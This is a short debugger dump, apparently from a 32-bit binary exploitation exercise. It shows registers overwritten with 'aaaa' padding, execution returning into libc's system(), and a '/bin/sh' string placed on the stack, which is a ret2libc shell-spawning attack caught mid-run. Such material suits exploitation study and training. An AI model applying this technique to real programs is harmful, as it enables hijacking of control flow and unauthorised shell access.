 ESI 0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP 0x61616161 ('aaaa')
*ESP 0xffd13190 —▸ 0xf7f4f580 (_IO_2_1_stdin_) ◂— 0xfbad2288
*EIP 0xf7f85b25 ◂— mov ecx, dword ptr [esp]
[ DIS
0xf7f85b16 push edx
0xf7f85b17 mov edx, dword ptr [esp + 0x10]
0xf7f85b1b mov eax, dword ptr [esp + 0xc]
0xf7f85b1f call 0xf7f7f7d0 <0xf7f7f7d0>
0xf7f85b24 pop edx
► 0xf7f85b25 mov ecx, dword ptr [esp]
0xf7f85b28 mov dword ptr [esp], eax
0xf7f85b2b mov eax, dword ptr [esp + 4]
0xf7f85b2f ret 0xc
↓
0xf7da5790 <system> endbr32
0xf7da5794 <system+4> call __x86.get_pc_thunk.dx <__x86.get_pc_thunk.dx>
[ ST
00:0000│ esp 0xffd13190 —▸ 0xf7f4f580 (_IO_2_1_stdin_) ◂— 0xfbad2288
01:0004│ 0xffd13194 ◂— 0x0
02:0008│ 0xffd13198 —▸ 0xf7f9b990 ◂— 0x0
03:000c│ 0xffd1319c ◂— 0x18
04:0010│ 0xffd131a0 ◂— 0x62626262 ('bbbb')
05:0014│ 0xffd131a4 —▸ 0x8048720 ◂— das /* '/bin/sh' */
06:0018│ edx 0xffd131a8 —▸ 0xffd13200 ◂— 0x1
07:001c│ 0xffd131ac —▸ 0xffd131c4 ◂— 0x0